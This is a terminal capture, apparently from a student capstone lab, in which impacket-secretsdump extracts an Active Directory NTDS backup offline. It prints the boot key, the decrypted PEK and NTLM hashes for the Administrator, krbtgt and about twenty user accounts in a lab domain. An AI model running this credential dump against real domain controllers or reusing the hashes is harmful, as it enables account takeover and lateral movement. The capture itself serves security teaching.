 ┌──(seniorcapstone㉿Kali-Linux-Machine)-[~]
└─$ impacket-secretsdump -ntds /home/seniorcapstone/ntds.bak -system /home/seniorcapstone/SYSTEMCOPY LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×31820d16446609bfcad3d7807c266115
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 153cbaaf25600295449115125e7ad276
[*] Reading and decrypting hashes from /home/seniorcapstone/ntds.bak
cs.org\Administrator:500:aad3b435b51404eeaad3b435b51404ee:a4f49c406510bdcab6824ee7c30fd852:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Senior2025:1000:aad3b435b51404eeaad3b435b51404ee:db59634ea06c2696296378cd6930c953:::
SENIORCAPAD$:1001:aad3b435b51404eeaad3b435b51404ee:c4638838e98c8ad3c933ba23910292fe:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3512ff1e48b04329267ee21820fce1ee:::
cs.org\melamie.stevana:1104:aad3b435b51404eeaad3b435b51404ee:d0512cc8d820545b9118526fdf34df14:::
cs.org\ingrid.beulah:1105:aad3b435b51404eeaad3b435b51404ee:30a426a3fd1fce2f1053081cf03191b0:::
cs.org\elie.harmonia:1106:aad3b435b51404eeaad3b435b51404ee:bef0e5976f3c71af5fe282f217e3bb09:::
cs.org\nicolette.mallorie:1107:aad3b435b51404eeaad3b435b51404ee:ddfcd754dc9baa48f73428a797872ff6:::
cs.org\annalee.rina:1108:aad3b435b51404eeaad3b435b51404ee:c3d681af14be35499643ec4b455e494f:::
cs.org\kimbell.barbette:1109:aad3b435b51404eeaad3b435b51404ee:796dea22cdb1f9367fd1f0f10a240635:::
cs.org\jennifer.jeanine:1110:aad3b435b51404eeaad3b435b51404ee:260f245fb770b121141e8cc0295c0d06:::
cs.org\carilyn.merci:1111:aad3b435b51404eeaad3b435b51404ee:e80c87bbd48e6ddd3fce155f51343a4b:::
cs.org\eachelle.josee:1112:aad3b435b51404eeaad3b435b51404ee:5c342d5029d1a072ad1f2147571a52d1:::
cs.org\jo ann.penelope:1113:aad3b435b51404eeaad3b435b51404ee:4bbf5fa33cf4e55c77377546ff705f8a:::
cs.org\caryl.mireille:1114:aad3b435b51404eeaad3b435b51404ee:4e3366f5deedf26b252565dc88d53120:::
cs.org\leisha.kaila:1115:aad3b435b51404eeaad3b435b51404ee:dcc8c6658d92d7441450b84d3e03151d:::
cs.org\austina.julina:1116:aad3b435b51404eeaad3b435b51404ee:f685988201abf42dc052b5ce30b050a1:::
cs.org\merry.berenice:1117:aad3b435b51404eeaad3b435b51404ee:c9a10783f5d60f2b448de22ae57a606b:::
cs.org\audrey.mil:1118:aad3b435b51404eeaad3b435b51404ee:3466378b1a93a28358a282bc1aa96cb2:::
cs.org\britt.amber:1119:aad3b435b51404eeaad3b435b51404ee:82e30bfbc3f314523d75c556fa1e7093:::